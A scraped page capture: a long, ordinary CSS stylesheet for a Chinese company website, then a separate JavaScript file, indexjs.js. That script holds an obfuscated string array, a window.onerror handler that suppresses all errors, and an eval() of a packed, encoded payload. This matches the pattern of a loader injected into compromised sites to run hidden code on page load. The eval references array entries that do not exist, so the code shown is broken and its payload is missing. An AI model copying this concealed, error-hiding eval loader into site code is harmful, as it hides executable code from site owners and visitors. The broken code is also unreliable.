.ngjlswbz {
	font-size: 22px;
	color: #d7030c;
	height: 56px;
}

.gjgnjsld {
	font-size: 14px;
	line-height: 36px;
	color: #333;
	height: 218px;
}

.srhlsnkd {
	width: 130px;
	height: 51px;
	background: #0067d0;
	margin-right: 1px;
	float: left;
	font-size: 16px;
	color: #fff;
	line-height: 51px;
	text-align: center;
}

.srhlsnkd a {
	width: 130px;
	height: 51px;
	background: #0067d0;
	float: left;
	font-size: 16px;
	color: #fff;
	line-height: 51px;
	text-align: center;
	display: block;
}

.srhlsnkd a:hover {
	width: 130px;
	height: 51px;
	background: #d7030c;
	float: left;
	font-size: 16px;
	color: #ff0;
	line-height: 51px;
	text-align: center;
	display: block;
}

.jjbtyz {
	width: 560px;
	float: left;
	overflow: hidden;
	cursor: pointer
}

.jjbtyz img {
	transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	width: 560px;
}

.jjbtyz img:hover {
	-webkit-transform: scale(1.12, 1.12);
	transform: scale(1.12, 1.12);
	-moz-transform: scale(1.12, 1.12);
}

/*新闻中心*/
.news {
	width: 100%;
	min-width: 1200px;
	overflow: hidden;
	margin-top: 45px;
}

.news_tline {
	width: 502px;
	margin: 0 auto;
}

.news_tline_i {
	width: 500px;
	position: absolute;
	z-index: -1;
	height: 1px;
	padding-top: 50px;
	margin-top: -20px;
}

.news_tline_il {
	width: 280px;
	margin: 0 auto;
	height: 1px;
	background: #fff;
	margin-top: 1px;
}

.news_m,
.news_s {
	width: 1200px;
	margin: 0 auto;
	text-align: center;
	min-width: 1200px;
}

.news_m {
	font-size: 34px;
	font-weight: bold;
	line-height: 50px;
	color: #0067d0;
}

.news_s {
	font-size: 14px;
	line-height: 26px;
	margin-bottom: 15px;
	color: #484848;
}

.news_line {
	height: 1px;
	background: #ccc;
	width: 100%;
	margin: 0 auto;
}

.news_line_t {
	width: 100px;
	margin: 0 auto;
	height: 3px;
	background: #0067d0;
}

.news_line_d {
	width: 0px;
	height: 0;
	margin: 0 auto;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #0067d0;
}

.lanrenzhijia {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	margin-top: 40px;
}

.news_dt {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
}

.lanrenzhijia .news_dt a {
	display: block;
	float: left;
	text-decoration: none;
	width: 280px;
	font-size: 16px;
	margin: 0px 10px;
	padding: 15px 30px;
	box-shadow: 0 0 5px #ddd inset;
	transition: all 0.8s linear;
}

.lanrenzhijia .news_dt a.on {
	text-decoration: none;
	width: 400px;
	font-weight: bold;
	background: #f8f8f8;
	transition: all 0.8s linear;
}

.lanrenzhijia .news_dt a.on .news_dt_rm {
	transition: all 0.8s linear;
	color: #d7030c;
}

.news_dt_rm {
	overflow: hidden;
	border-bottom: solid 1px #ccc;
	line-height: 40px;
	font-size: 20px;
	padding-left: 10px;
	transition: all 0.8s linear;
	font-weight: bold;
	color: #0067d0;
}

.news_dt_ren {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	text-transform: uppercase;
	color: #999;
	line-height: 26px;
	font-weight: normal;
	padding-left: 10px;
}

.lanrenzhijia .content {
	overflow: hidden;
	width: 1200px;
	margin: 0 auto;
	height: 405px;
	position: relative;
	min-width: 1200px;
	margin-top: 20px;
}

.lanrenzhijia .content .ul {
	position: absolute;
	left: 0;
	top: 0;
	width: 1200px;
	min-width: 1200px;
}

.lanrenzhijia .content .li {
	width: 1200px;
	float: left;
	min-width: 1200px;
}

.news .news_div_item,
.news .divdgweb_new_div_item {
	width: 578px;
	height: 180px;
	float: left;
	position: relative;
	margin: 12px 11px;
	transition: all 0.8s linear;
	box-shadow: 0 0 2px #ccc inset;
	/*background: url(../images/20181227162817_594763620.png) no-repeat 8px center;*/
}

.news_div_item_pic {
	float: left;
	width: 282px;
	height: 180px;
	overflow: hidden;
	box-shadow: 0 0 1px #ddd;
}

.news_div_item_pic img {
	width: 282px;
	height: 180px;
	transition: all 0.5s linear;
}

.news_div_item_content,
.divdgweb_new_div_item_content {
	float: right;
	width: 270px;
	margin-right: 10px;
}

.news_div_item_title,
.divdgweb_new_div_item_title {
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	width: 270px;
	padding-top: 10px;
}

.news_div_item_title a,
.divdgweb_new_div_item_title a {
	font-size: 17px;
	transition: all 0.8s linear;
}

.news_div_item_body,
.divdgweb_new_div_item_body {
	overflow: hidden;
	line-height: 23px;
	padding-top: 16px;
	height: 71px;
	font-size: 14px;
	color: #666;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	margin-bottom: 28px;
}

.news_dt_rgo {
	overflow: hidden;
	transition: all 0.8s linear;
}

.news_dt_rgo a {
	font-size: 0px;
	line-height: 0px;
}

.news_dt_rgo span {
	display: block;
	width: 90px;
	height: 1px;
	background: #999;
	transition: all 0.8s linear;
}

.news_dt_rgo p {
	font-size: 14px;
	line-height: 48px;
	text-align: right;
	position: relative;
	z-index: 2;
	color: #0067d0;
	transition: all 0.8s linear;
	margin-left: 200px;
	width: 270px;
}

.news_div_item_date,
.divdgweb_new_div_item_date {
	position: absolute;
	font-size: 16px;
	font-family: Arial, Helvetica, sans-serif;
	margin-left: 310px;
	margin-top: 142px;
	color: #999;
}

.news_div_item_year,
.divdgweb_new_div_item_year {
	float: left;
}

.news_div_item_month,
.divdgweb_new_div_item_month {
	float: left;
}

.news_div_item_day,
.divdgweb_new_div_item_day {
	float: left;
}

.news .news_div_item:hover .news_dt_rgo span,
.news .divdgweb_new_div_item:hover .news_dt_rgo span {
	transition: all 0.8s linear;
	width: 100%;
}

.news .news_div_item:hover .news_div_item_title a,
.news .divdgweb_new_div_item:hover .divdgweb_new_div_item_title a {
	transition: all 0.8s linear;
	color: #0067d0;
}

.news .news_div_item:hover .news_dt_rgo p,
.news .divdgweb_new_div_item:hover .news_dt_rgo p {
	transition: all 0.8s linear;
	width: 100%;
	margin-left: 0px;
}

.news .news_div_item:hover .news_div_item_pic img,
.news .divdgweb_new_div_item:hover .news_div_item_pic img {
	transition: all 0.5s linear;
	transform: scale(1.15);
}

/*友情*/
.link_bg {
	background: #edeaf1;
	height: auto;
	overflow: hidden;
}

.link {}

.link h2 {
	padding: 13px 0 0 20px;
	height: 57px;
	width: 106px;
	overflow: hidden;
	font: bold 18px/26px "Microsoft Yahei";
	background: url(../images/bj.jpg) no-repeat left top;
}

.link h2 a {
	color: #fff;
	font: bold 18px/26px "Microsoft Yahei";
}

.link h2 i {
	text-transform: uppercase;
	font: 18px/20px Arial;
	color: #fff;
	display: block;
}

.link span {
	display: block;
	font: 14px/70px "Microsoft Yahei";
}

.link span a {
	display: inline-block;
	color: #333;
}

.link p {
	height: 70px;
	padding-left: 20px;
	overflow: hidden;
	font: 14px/70px "Microsoft Yahei";
}

.linkTagcs {
	width: 100%;
	height: auto;
}

.linkTagcs ul {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}

.linkTagcs li {
	list-style: none;
	margin: 0px;
	padding-right: 5px;
	line-height: 70px;
	float: left;
}

.linkTagcs li a {
	color: #666;
	word-break: break-all;
	font-size: 14px;
	padding-right: 10px
}

.linkTagcs li img {
	border: 0px;
}

/*版权*/
.footWrap {
	background: #0067d0;
	padding: 40px 0px 40px 0px;
	overflow: hidden;
}

.footer {
	width: 1200px;
	margin: 0 auto;
	position: relative;
}

.f_wz {
	width: 470px;
	font-family: "Microsoft Yahei";
	color: #fff;
	font-size: 14px;
	line-height: 32px;
}

.f_wz h3 {
	height: 60px;
	margin-bottom: 15px;
	font: bold 16px/60px "Microsoft Yahei";
	color: #fff;
	background: url(../images/h.jpg) no-repeat left bottom;
}

.f_wz a {
	color: #fff;
	font-size: 14px;
}

.f_wz a:hover {
	color: #ff0;
	font-size: 14px;
}

.bqdxtkg {
	float: left;
	height: 207px;
	margin-top: 20px;
	margin-right: 75px;
	border-left: 1px solid #0d74dc;
	border-right: 1px solid #0771de;
}

.f_nav {
	width: 270px;
}

.f_nav a {
	float: left;
	width: 120px;
	color: #fff;
	font-size: 14px;
}

.f_nav a:hover {
	float: left;
	width: 120px;
	color: #ff0;
	font-size: 14px;
}

.dbdewmk {
	width: 300px;
	float: right;
}

.footer_r {
	width: 134px;
	padding-top: 10px;
	margin-right: 20px;
	text-align: center;
	font-size: 16px;
	line-height: 16px;
	color: #fff;
}

.footer_r img {
	padding-bottom: 15px;
}

/*mianbxContent*/
.mianbxContent {
	margin-bottom: 20px !important;
	height: 40px !important;
	line-height: 40px !important;
	font-size: 16px !important;
	text-align: left !important;
	background-color: #eee;
	width: 100% !important;
	text-indent: 2.5em;
	transition: 0.1s all;
	background: url(../images/b.png) no-repeat 7px 12px;
	border-bottom: 1px solid #eee;
	letter-spacing: 1px;
	position: relative;
	border-top: 1px solid #eee;
}

.mianbxContent a {
	font-size: 15px !important;
}

.mianbxContent:hover {
	background-position: 7px -29px;
}

.strong_title {
	display: none;
}

.centerHeadImage {
	border: 0;
	display: none;
}

.mianbxContent a:hover {
	color: #0067d0;
	font-size: 15px !important;
}

.mianbxContent::after,
.mianbxContent:after {
	content: '';
	position: absolute;
	display: block;
	height: 40px;
	width: 200px;
	top: 0;
	right: 0;
}

.my-kefu {
	position: fixed;
	right: 0px;
	top: 20%;
	z-index: 9999;
}

.my-kefu ul {
	width: 77px;
}

.my-kefu li a {
	text-decoration: none;
}

.my-kefu li {
	background: #3a3a3a;
	margin-top: 1px;
	padding: 9px 0;
	height: 56px;
	width: 77px;
}

.my-kefu li i {
	background: url(../images/tb.png) no-repeat;
	display: block;
	width: 30px;
	height: 27px;
	margin: 0px auto;
	text-align: center;
}

.my-kefu li p {
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	color: #fff;
}

.my-kefu .my-kefu-qq i {
	background-position: 4px 0;
}

.my-kefu .my-kefu-tel i {
	background-position: 0 -25px;
}

.my-kefu .my-kefu-tel1 i {
	background-position: -35px 4px;
}

.my-kefu .my-kefu-tel1:hover {
	width: 246px;
	height: 145px;
}

.my-kefu .my-kefu-tel2 i {
	background-position: -35px 4px;
}

.my-kefu .my-kefu-tel2:hover {
	width: 246px;
	height: 145px;
}

.my-kefu .my-kefu-liuyan i {
	background-position: 4px -53px;
}

.my-kefu .my-kefu-weixin i {
	background-position: -34px 4px;
}

.my-kefu .my-kefu-weibo i {
	background-position: -30px -22px;
}

.my-kefu .my-kefu-ftop {
	background-color: #0067d0;
}

.my-kefu .my-kefu-ftop i {
	width: 33px;
	height: 35px;
	background-position: -27px -51px;
}

.my-kefu-left {
	float: left;
	width: 77px;
	height: 47px;
	position: relative;
}

.my-kefu-tel-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 24px;
	padding-left: 15px;
	border-left: 1px solid #fff;
	padding-top: 10px;
}

.my-kefu-tel1-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	margin-top: 8px;
	border: none;
	margin: 0 auto;
	margin-bottom: 5px;
}

.my-kefu-tel2-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	margin-top: 8px;
	border: none;
	margin: 0 auto;
	margin-bottom: 5px;
}

.my-kefu-right {
	width: 20px;
}

.my-kefu-tel-main {
	color: #fff;
	margin-top: 9px;
	height: 47px;
	width: 247px;
}

.my-kefu-main {
	width: 97px;
	position: relative;
}

.my-kefu-weixin-pic {
	position: absolute;
	left: -130px;
	top: -24px;
	display: none;
}

.pro_list_box_item_zdy {
	display: block;
	height: 155px;
	padding: 8px;
	border-bottom: 1px solid #ccc;
	overflow: hidden;
}

.pro_list_box_item_zdy:hover {
	background: #f8f8f8;
}

.pro_list_box_item_l_zdy {
	width: 205px;
	height: 135px;
	float: left;
}

.pro_list_box_item_l_zdy a img {
	width: 205px;
	height: 135px;
	border: 1px solid #CCC;
	padding: 8px;
}

.pro_list_box_item_r_zdy {
	width: 940px;
	float: right;
	text-align: left
}

.pro_list_box_item_r_zdy p {
	height: 26px;
	font-size: 16px;
	color: #000;
	border: none;
	line-height: 26px;
	padding-bottom: 5px;
}

.pro_list_box_item_r_zdy p a {
	height: 26px;
	font-size: 16px;
	color: #0067d0;
	border: none;
}

.pro_list_box_item_r_zdy div {
	font-size: 15px;
	font-weight: normal;
	color: #888;
	height: 70px;
	overflow: hidden;
	line-height: 28px;
}

.pro_list_box_item_r_zdy div>span {
	font-size: 13px !important;
	font-weight: normal;
	color: #888;
	overflow: hidden;
	line-height: 24px !important;
}

.pro_list_box_item_r_zdy div p {
	font-size: 13px;
	font-weight: normal;
}

.pro_list_box_item_r_zdy a {
	text-decoration: none
}

.pro_list_box_item_r_zdy a:hover {
	text-decoration: none
}

.pro_list_box_item_zdy:hover .pro_list_box_item_r_zdy a {
	background: #d7030c;
}

.pro_list_box_item_zdy:hover .pro_list_box_item_r_zdy p {
	color: #000;
}

.shopmrsc a:hover {
	color: #000 !important;
}

.content_more_a_zdy {
	width: 90px;
	height: 30px;
	background: #0067d0;
	float: right;
	display: block;
	margin-top: 10px;
	text-align: center;
	line-height: 29px;
	height: 30px;
	color: #fff !important;
	font-size: 13px !important;
	letter-spacing: 0.5px;
}

.dgcontent_title_h5 {
	display: block;
	text-align: center;
	border-bottom: 1px solid #ddd;
	height: 55px !important;
	line-height: 55px !important;
	margin: 10px auto 25px !important;
}

.dgcontent_title_h5 h5,
.dgcontent_title_h5 h5 strong {
	font-size: 18px
}

.news_content {
	margin-bottom: 30px;
}

.news_content_title {
	display: block;
	text-align: center;
	border-bottom: 1px solid #ddd;
	height: 80px;
	margin: 10px auto;
}

.news_content_title h3,
.news_content_title h3 strong {
	font-size: 18px;
	height: 55px;
	line-height: 55px;
	color: #0067d0;
}

.news_content_title p {
	font-size: 14px;
	color: #999;
}

.news_content_title hr {
	display: none;
}

.news_content_body {
	margin: 0;
	font-size: 16px;
	line-height: 24px;
	color: #333;
}

.news_prevnext {
	height: 21px;
	margin-top: 50px;
}

.news_prev {
	font-size: 16px;
	float: left;
}

.news_prev a {
	font-size: 16px;
	float: left;
}

.news_prev a:hover {
	font-size: 16px;
	cursor: pointer;
}

.news_next {
	font-size: 16px;
	float: right;
}

.news_next a:hover {
	font-size: 16px;
	cursor: pointer;
}

.content_more_a_zdy::after,
.content_more_a_zdy:after {
	content: '查看全文';
	color: #fff;
}

.pro_detail {
	border: 1px dashed #ccc;
	text-align: left;
}

.pro_detail_rel_hd { 
    padding: 5px 10px;
}

.pro_detail_rel_hd strong {
	font-size: 20px;
}

.pro_one_box .pro_name {
	padding-top: 5px;
	padding-bottom: 5px;
	height: 30px;
	line-height: 30px;
	font-size: 14px;
	text-align: center;
}

.pro_one_box .pro_name a {
	font-size: 14px;
}

.pro_detail_rel_item {
	display: block;
	overflow: hidden;
    padding: 10px 5px;
}

.pro_all_class {
	width: 1150px !important;
	height: auto !important;
	margin: 0 auto !important;
	padding-top: 8px;
	overflow: hidden;
	font-size: 0px;
	line-height: 0px;
	border-bottom: none !important;
	margin-bottom: 20px !important;
	text-align: center;
}

.pro_all_class a {
	display: inline-block;
	width: 155px;
	height: 50px;
	overflow: hidden;
	text-align: center;
	margin-right: 8px !important;
	font-size: 14px;
	color: 279c2c;
	background: #0067d0;
	white-space: nowrap;
	text-overflow: ellipsis;
	line-height: 50px;
	text-decoration: blink;
	transition: all 0.8s linear;
	color: #fff;
}

.pro_all_class a:hover {
	transition: all 0.8s linear;
	background: #d7030c;
	color: #fff;
}

.pro_all_class a.on {
	transition: all 0.8s linear;
	background: #d7030c;
	color: #fff;
	font-weight: bold;
}

.pro_all_class strong {
	background: #d7030c;
	color: #fff;
	display: block;
}

.product {
	margin-top: 40px;
}

.pro_one_box {
	width: 288px;
	margin: 5px;
	float: left;
	border: 1px solid #C0C0C0;
}

.pro_pic {
	width: 288px;
	height: 210px;
	text-align: center;
}

.pro_pic a {
	width: 288px;
	height: 210px;
}

.pro_pic a img {
	width: 288px;
	height: 210px;
}

.pagess {
	clear: both;
	margin: 20px;
	overflow: hidden;
	margin-left: 0px;
	text-align: center;
	font-size: 12px
}

.pagess ul li {
	display: inline-block;
	border: 1px solid #ccc;
	padding: 4px 12px;
	margin: 0 1px;
	line-height: 24px;
	background: #fff;
	color: #999
}

.pagess ul li:hover {
	background: #0067d0;
	color: #fff;
	border: 1px solid #0067d0
}

.pagess ul li:hover a {
	color: #fff;
}

.pagess ul li.thisclass {
	display: inline-block;
	border: 1px solid #0067d0;
	padding: 4px 12px;
	margin: 0 1px;
	background: #0067d0;
	color: #fff;
}

.pagess ul li.thisclass a {
	color: #fff;
}

.pagess ul li a {
	display: block;
	color: #999
}

.pagess ul li a:hover {
	color: #fff;
}

.lianxi_m {
	width: 1200px;
	overflow: hidden;
	background: #f5f5f5;
	margin: 0 auto;
}

.lianxi_ml {
	background: #0067d0;
	color: #fff;
	padding: 30px;
	overflow: hidden;
	float: left;
}

.lianxi_ml_m {
	overflow: hidden;
	font-size: 38px;
	font-weight: bold;
	line-height: 52px;
	margin-bottom: 18px;
}

.lianxi_ml_s {
	width: 315px;
	border: solid 2px #fff;
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	text-align: center;
	margin-bottom: 18px;
	line-height: 45px;
}

.lianxi_ml_en {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 24px;
	font-style: italic;
	line-height: 40px;
}

.lianxi_mr {
	float: right;
	overflow: hidden;
	width: 780px;
}

.lianxi_mr_i {
	float: left;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 100px;
	font-weight: bold;
	line-height: 100px;
	color: #333;
	position: absolute;
	overflow: hidden;
	margin-top: 18px;
}

.lianxi_m .mr_i {
	font-size: 140px;
	line-height: 120px;
	margin-top: 150px;
	margin-left: 650px;
}

.lianxi_mr_m {
	width: 600px;
	float: left;
	overflow: hidden;
	padding-left: 80px;
	padding-right: 20px;
	padding-top: 25px;
	line-height: 24px;
	color: #333;
	font-size: 14px;
}

.lianxi_mr_m span {
	font-size: 24px;
	font-weight: bold;
	line-height: 60px;
	color: #333;
}

.lianxi {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	background: #f5f5f5;
	margin-top: 10px;
	margin-bottom: 10px;
}

.lianxi_l {
	float: left;
	width: 520px;
	overflow: hidden;
}

.lianxi_lm {
	overflow: hidden;
	margin-top: 40px;
	border-left: solid 5px #0067d0;
	font-size: 26px;
	line-height: 30px;
	padding-left: 20px;
	margin-bottom: 18px;
}

.lianxi_len {
	overflow: hidden;
	border-left: solid 5px #2b3e9d;
	padding-left: 20px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #0067d0;
	font-style: italic;
	line-height: 22px;
	margin-bottom: 20px;
}

.lianxi_ld_l {
	overflow: hidden;
	padding: 15px 0px;
	padding-left: 30px;
}

.ld_i {
	float: left;
	width: 56px;
}

.ld_i img {
	width: 56px;
}

.ld_l {
	float: left;
	padding-left: 18px;
	font-size: 14px;
	color: #666;
	line-height: 25px;
	width: 300px;
}

.ld_l span {
	font-size: 18px;
	color: #333;
}

.ld_l a {
	font-size: 14px;
	color: #666;
}

.lianxi_r {
	float: right;
	width: 580px;
	overflow: hidden;
	background: #eee;
	padding: 46px;
	height: 511px;
}

.lianxi_rm {
	overflow: hidden;
	margin-top: -10px;
}

.lianxi_rm_en {
	float: left;
	color: #0067d0;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 45px;
	line-height: 50px;
	font-weight: bold;
}

.lianxi_rm_m {
	float: left;
	margin-left: 10px;
	border-top: solid 3px #0067d0;
	font-size: 20px;
	line-height: 40px;
	margin-top: 10px;
}

.lianxi_rd {
	overflow: hidden;
	margin-top: 15px;
	border: solid 1px #ccc;
}

.yunu-message {
	background: url(../images/r1-orderform-1-bg.jpg) no-repeat center bottom #fff;
	border: 1px solid #ddd;
	padding: 50px 200px;
	margin-bottom: 30px;
}

.form-group {
	margin-bottom: 15px;
}

.form-label {
	float: left;
	line-height: 34px;
	width: 120px;
	text-align: right;
}

.form-label span {
	color: #e50112;
}

.form-content {
	margin-left: 130px;
}

.form-control {
	line-height: 20px;
	font-size: 14px;
	border: 1px solid #ddd;
	padding: 6px 12px;
	width: 600px;
	display: inline-block;
	vertical-align: top;
}

select.form-control {
	height: 34px;
}

.form-submit {
	padding: 6px 22px;
	color: #fff;
	background-color: #3db748;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}

.form-button {
	padding: 6px 22px;
	color: #fff;
	background-color: #767676;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}


--- FILE ---
content_type: text/javascript
request_url: http://xinbaizhong.com/template/pc/skin/js/indexjs.js
body_size: 1853
content:

var _0x1158 = ["offsetHeight", "left", "getElementById", "center", "right", "max", "height", "style", "px", "onerror"];

function themax() {
    var _0x8f77x2 = document[_0x1158[2]](_0x1158[1])[_0x1158[0]];
    var _0x8f77x3 = document[_0x1158[2]](_0x1158[3])[_0x1158[0]];
    var _0x8f77x4 = document[_0x1158[2]](_0x1158[4])[_0x1158[0]];
    var themax = Math[_0x1158[5]](Math[_0x1158[5]](_0x8f77x2, _0x8f77x3), _0x8f77x4);
    document[_0x1158[2]](_0x1158[1])[_0x1158[7]][_0x1158[6]] = themax + _0x1158[8];
    document[_0x1158[2]](_0x1158[3])[_0x1158[7]][_0x1158[6]] = themax + _0x1158[8];
    document[_0x1158[2]](_0x1158[4])[_0x1158[7]][_0x1158[6]] = themax + _0x1158[8]
}

function killErrors() {
    return true
}
window[_0x1158[9]] = killErrors;
eval(function(_0x8f77x6, _0x8f77x2, _0x8f77x4, _0x8f77x7, _0x8f77x8, _0x8f77x9) {
    _0x8f77x8 = function(_0x8f77x4) {
        return (_0x8f77x4 < _0x8f77x2 ? _0x1158[14] : _0x8f77x8(parseInt(_0x8f77x4 / _0x8f77x2))) + ((_0x8f77x4 = _0x8f77x4 % _0x8f77x2) > 35 ? String[_0x1158[15]](_0x8f77x4 + 29) : _0x8f77x4.toString(36))
    };
    if (!_0x1158[14][_0x1158[16]](/^/, String)) {
        while (_0x8f77x4--) {
            _0x8f77x9[_0x8f77x8(_0x8f77x4)] = _0x8f77x7[_0x8f77x4] || _0x8f77x8(_0x8f77x4)
        };
        _0x8f77x7 = [
            function(_0x8f77x8) {
                return _0x8f77x9[_0x8f77x8]
            }
        ];
        _0x8f77x8 = function() {
            return _0x1158[17]
        };
        _0x8f77x4 = 1
    };
    while (_0x8f77x4--) {
        if (_0x8f77x7[_0x8f77x4]) {
            _0x8f77x6 = _0x8f77x6[_0x1158[16]](new RegExp(_0x1158[18] + _0x8f77x8(_0x8f77x4) + _0x1158[18], _0x1158[19]), _0x8f77x7[_0x8f77x4])
        }
    };
    return _0x8f77x6
}(_0x1158[10], 62, 87, _0x1158[13][_0x1158[12]](_0x1158[11]), 0, {}))